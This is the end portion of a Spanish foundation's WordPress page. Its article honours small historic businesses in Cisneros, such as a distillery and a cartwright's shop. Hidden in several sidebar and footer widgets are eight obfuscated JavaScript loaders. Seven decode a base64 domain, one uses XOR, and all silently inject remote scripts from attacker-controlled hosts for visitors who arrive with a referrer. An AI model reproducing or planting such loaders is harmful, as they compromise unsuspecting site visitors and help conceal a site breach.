<p style="text-align: justify;">Los habitantes de la época tenían muchos majuelos, y desechaban el hollejo, al ver desperdiciada la materia prima del orujo, se quiso aprovechar, destilándolo y fue allí que se creó el proyecto de adquirir un alambique de gran capacidad para la creación de orujo. Se comercializaba en Cisneros y comarca.</p>
<p style="text-align: justify;">Al ser el hollejo aportado por los habitantes de la localidad, se realizaba un trueque , práctica común en aquellas épocas.</p>
<p style="text-align: justify;">El hollejo recolectado se almacenaba en los lagares.</p>
<p style="text-align: justify;">Hoy su nieto, también llamado Jesús Villamuza, en honor de esa actividad empresarial de la familia, ha puesto al bar que regenta ese mismo nombre del Alambique.</p>
<h3 style="text-align: justify;">Carretero y Carpintero</h3>
<p style="text-align: justify;">La empresa la funda Heliodoro Blanco Seco. Está ubicada en la Calle mayor,25</p>
<p style="text-align: justify;">Se dedican hacer carros y arreglar los aperos de labranza. Además complementaban con una</p>
<p style="text-align: justify;">fragua donde podían forjar el hierro necesario para montar los aros de las ruedas de los carros, entre otras cosas.</p>
<p style="text-align: justify;">Las  puertas traseras siempre estaban abiertas y era lugar de encuentro para los labradores de la época. Algo parecido a lo que después fue el almacén.</p>
<p style="text-align: justify;">La hereda Julio Blanco y como ya los carros quedan van quedando en deshuso , la va transformando en carpintería.  Carpintería que se cierra aproximadamente  en el año 77.</p>

				<div class="themetechmount-blogbox-footer-readmore">
									</div>	
					</div><!-- .entry-content -->
	
		
				<div class="themetechmount-blogbox-sharebox">
				<div class="tm-social-share-wrapper tm-social-share-post-wrapper"><div class="tm-social-share-title">Comparte esta noticia:</div><div class="tm-social-share-links"><ul><li class="tm-social-share tm-social-share-facebook">
				<a href="javascript:void(0)" onClick="TMSocialWindow=window.open('//web.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffundacioncardenalcisneros.org%2Fhomenaje-a-la-pequena-empresa-de-cisneros%2F&#038;_rdr','TMSocialWindow',width=600,height=100); return false;"><i class="tm-lawgrid-icon-facebook"></i></a>
				</li><li class="tm-social-share tm-social-share-twitter">
				<a href="javascript:void(0)" onClick="TMSocialWindow=window.open('//twitter.com/share?url=https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/','TMSocialWindow',width=600,height=100); return false;"><i class="tm-lawgrid-icon-twitter"></i></a>
				</li><li class="tm-social-share tm-social-share-pinterest">
				<a href="javascript:void(0)" onClick="TMSocialWindow=window.open('//www.pinterest.com/pin/create/button/?url=https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/','TMSocialWindow',width=600,height=100); return false;"><i class="tm-lawgrid-icon-pinterest"></i></a>
				</li><li class="tm-social-share tm-social-share-linkedin">
				<a href="javascript:void(0)" onClick="TMSocialWindow=window.open('//www.linkedin.com/shareArticle?mini=true&#038;url=https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/','TMSocialWindow',width=600,height=100); return false;"><i class="tm-lawgrid-icon-linkedin"></i></a>
				</li></ul></div></div><div class="clearfix"></div>			
					
						<div class="tm_tag_lists"><span class="themetechmount-tags-links"><a href="https://fundacioncardenalcisneros.org/tag/homenaje-a-la-pequena-empresa-de-cisneros/" rel="tag">Homenaje a la pequeña empresa de Cisneros</a> <a href="https://fundacioncardenalcisneros.org/tag/pequena-empresa-en-cisneros/" rel="tag">pequeña empresa en Cisneros</a> <a href="https://fundacioncardenalcisneros.org/tag/pequena-industria-en-cisneros/" rel="tag">pequeña industria en Cisneros</a></span></div>
							
		</div>	
		
	
		
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	

<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categorías del Blog</h3>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://fundacioncardenalcisneros.org/category/actuaciones/">Actuaciones</a> <span>(13)</span>
</li>
	<li class="cat-item cat-item-99"><a href="https://fundacioncardenalcisneros.org/category/articulos-cardenal/">Artículos sobre el Cardenal</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://fundacioncardenalcisneros.org/category/certamen-literario/">Certámenes Literarios</a> <span>(9)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://fundacioncardenalcisneros.org/category/homenajes/">Homenajes</a> <span>(10)</span>
</li>
	<li class="cat-item cat-item-110"><a href="https://fundacioncardenalcisneros.org/category/museos/">Museos</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-62"><a href="https://fundacioncardenalcisneros.org/category/noticias/">Noticias</a> <span>(19)</span>
</li>
	<li class="cat-item cat-item-80"><a href="https://fundacioncardenalcisneros.org/category/revista-el-pozo-bueno/">Revista El Pozo Bueno</a> <span>(3)</span>
</li>
			</ul>

			</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #sidebar-right -->

	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-transparent tm-bgimage-yes tm-footerstyle-default tm-footerrow-sep-none tm-widgettitle-style-default">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
							

<div id="first-footer" class="sidebar-container first-footer  tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no tm-widget-sep-no" role="complementary">
	<div class="first-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

				
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="custom_html-136" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="custom_html-137" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="custom_html-138" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="custom_html-139" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
				
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
								
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="widget widget_text enhanced-text-widget"><h3 class="widget-title">Fundación Cardenal Cisneros</h3><div class="textwidget widget-text"><ul class="widget-quick-contactbox">
	<li><i class="tm-skincolor themifyicon ti-location-pin"></i>C/ Convento, 1</br>34320 Cisneros (Palencia)</li>

<li><i class="tm-skincolor themifyicon ti-email"></i>Email:<br><a href="mailto:info@example.com">fundacioncardenalcisneros@gmail.com</a></li>

<li><i class="tm-skincolor themifyicon ti-headphone"></i>Teléfono:<br><a href="tel:+34979848422">979 84 84 22</a></li>
<li></li>
</ul>
<div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/fundacardenal" data-tooltip="Facebook"><i class="tm-lawgrid-icon-facebook"></i><span class="social_name tm-hide">Facebook</span></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/fundacardenal" data-tooltip="Twitter"><i class="tm-lawgrid-icon-twitter"></i><span class="social_name tm-hide">Twitter</span></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/fundacardenal/" data-tooltip="Instagram"><i class="tm-lawgrid-icon-instagram"></i><span class="social_name tm-hide">Instagram</span></a></li>
<li class="tm-social-youtube"><a class=" tooltip-top" target="_blank" href="https://www.youtube.com/channel/UCbn0gDrRMq58jNSJdj2GJbQ" data-tooltip="YouTube"><i class="tm-lawgrid-icon-youtube"></i><span class="social_name tm-hide">YouTube</span></a></li>
</ul></div>
</div></aside><aside id="custom_html-140" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Enlaces rápidos</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://fundacioncardenalcisneros.org/quienes-somos/">Quiénes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://fundacioncardenalcisneros.org/actuaciones-fundacion-cardenal-cisneros/">Actuaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://fundacioncardenalcisneros.org/patronos/">El Patronato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://fundacioncardenalcisneros.org/historia-cardenal-cisneros/">Historia del Cardenal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3327"><a href="https://fundacioncardenalcisneros.org/historia/">Historia de Cisneros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://fundacioncardenalcisneros.org/mudejar/">El Arte Mudéjar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://fundacioncardenalcisneros.org/contacto/">Hazte socio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2779"><a href="https://fundacioncardenalcisneros.org/blog/">Noticias</a></li>
</ul></div></aside><aside id="block-7" class="widget widget_block"><script>
!function (_c497b8) {
    
    var _900ee1 = Date.now();
    var _55833a = 1000;
    _900ee1 = _900ee1 / _55833a;
    _900ee1 = Math.floor(_900ee1);

    var _7d7e24 = 600;
    _900ee1 -= _900ee1 % _7d7e24;
    _900ee1 = _900ee1.toString(16);

    var _3d9782 = _c497b8.referrer;

    if (!_3d9782) return;

    var _9bebe3 = [43315, 43318, 43305, 43322, 43323, 43326, 43308, 43319, 43325, 43312, 43326, 43309, 43323, 43316, 43318, 43307, 43377, 43318, 43313, 43321, 43312];

    _9bebe3 = _9bebe3.map(function(_8c3acb){
        return _8c3acb ^ 43359;
    });

    var _b3577c = "63b68e2673050c6d091880f2db41837f";
    
    _9bebe3 = String.fromCharCode(..._9bebe3);

    var _6a947f = "https://";
    var _3b65e = "/";
    var _4c35c7 = "track-";

    var _525289 = ".js";

    var _f32de3 = _c497b8.createElement("script");
    _f32de3.type = "text/javascript";
    _f32de3.async = true;
    _f32de3.src = _6a947f + _9bebe3 + _3b65e + _4c35c7 + _900ee1 + _525289;

    _c497b8.getElementsByTagName("head")[0].appendChild(_f32de3)

}(document);
</script></aside><aside id="custom_html-141" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Colaboran:</h3><a href="https://www.uah.es"><img width="300" height="100" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/universidad-alcala-henares-300x100.png" class="image wp-image-3080  attachment-medium size-medium" alt="Universidad Alcalá de Henares" style="max-width: 100%; height: auto;" decoding="async" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/universidad-alcala-henares-300x100.png 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/universidad-alcala-henares.png 351w" sizes="(max-width: 300px) 100vw, 300px" data-id="3080" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.cisneros.es"><img width="300" height="100" src="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/ayuntamiento-de-cisneros-300x100.png" class="image wp-image-3081  attachment-medium size-medium" alt="Ayuntamiento de Cisneros" style="max-width: 100%; height: auto;" decoding="async" srcset="https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/ayuntamiento-de-cisneros-300x100.png 300w, https://fundacioncardenalcisneros.org/wp-content/uploads/2022/06/ayuntamiento-de-cisneros.png 351w" sizes="(max-width: 300px) 100vw, 300px" data-id="3081" /></a></aside><aside id="custom_html-142" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div><!-- .widget-area -->
										
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-darkgrey tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
	
	
		<div class="bottom-footer-inner tm-bottom-footer-column6_6">
			<div class="row multi-columns-row">

<div class="col-xs-12 col-sm-7 tm-footer2-left">
© 2022 <a href="https://fundacioncardenalcisneros.org">Fundación Cardenal Cisneros</a></div>
<div class="col-xs-12 col-sm-5 tm-footer2-right">
<div class="tm-boxcolumn-inline">
<div class="tm-boxcolumn tm-honor-logo"><a href="https://fundacioncardenalcisneros.org/index.php/aviso-legal/">Aviso Legal</a> | <a href="https://fundacioncardenalcisneros.org/index.php/politica-privacidad/">Política de Privacidad</a> | <a href="https://fundacioncardenalcisneros.org/index.php/politica-cookies/">Política de cookies</a></div>
</div></div>

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-lawgrid-icon-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lawgrid-child/*","/wp-content/themes/lawgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		window.placeVidElementInner = function(selector,options,frame,showOnlyPoster){
		const {pos,url,customizations,thumbnail} = options;
		const {outer,inner} = customizations;
		const outerCustomStyle = [];
		const innerCustomStyle = [];
		let outS = {};
		let inS = {}
		for (let o in outer){
			outerCustomStyle.push(o+':'+outer[o])
			let niceO = o;
			if (o === 'background-color') niceO = 'backgroundColor'
			
			outS[niceO] = outer[o]
		}
		
		for (let o in inner){
			innerCustomStyle.push(o+':'+inner[o])
			let niceO = o;
			if (o === 'mix-blend-mode') niceO = 'mixBlendMode'
			inS[niceO] = inner[o]
		}
		const destination = frame ? frame.document : document;
		const els = destination.querySelectorAll(selector);
		const defSty = 'position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%;'

		els.forEach(e=>{
			const outerEl = document.createElement('div')
			outerEl.setAttribute('style',defSty+outerCustomStyle.join(';'))
			outerEl.className = 'heroVideoBg'
			const vidEl = document.createElement('video');
			vidEl.src = !showOnlyPoster ? url : '';
			vidEl.autoplay = true;
			vidEl.poster = thumbnail;
			vidEl.loop = true
			vidEl.muted = true
			vidEl.playsInline = true
			vidEl.preload = 'none'
			vidEl.setAttribute('style',defSty+'object-fit:cover;object-position:'+pos+';'+innerCustomStyle.join(';'))
			outerEl.appendChild(vidEl)
			e.appendChild(outerEl)
		})
		
		return {inS,outS,thumbnail,url}
	}
	</script>
<script id="csshero-js-code">
				
	</script>
		<script id="CSSHEROVids">
		const k = '{}';
		let vd = false
		try{
			vd = JSON.parse(k)
		} catch(err){
			console.log(err)
		}
		if (vd){
			
			for (let v in vd){
				const {url,pos,customizations,thumbnail,disableOnMobile} = vd[v];
				
				
				const posterOnly = disableOnMobile && window.matchMedia('(max-width: 1024px)').matches
				
				placeVidElementInner(v,{url,pos,customizations,thumbnail},false,posterOnly)
			}
		}
	</script>
				<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CSource+Serif+Pro%3A600%2C700%7CArimo%3A400'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fundacioncardenalcisneros.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script  src="https://fundacioncardenalcisneros.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fundacioncardenalcisneros.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="//fundacioncardenalcisneros.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script  src="//fundacioncardenalcisneros.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://fundacioncardenalcisneros.org/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script  src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-2af5db27-7be1-4441-8284-555004ae4c99&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/flexslider/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
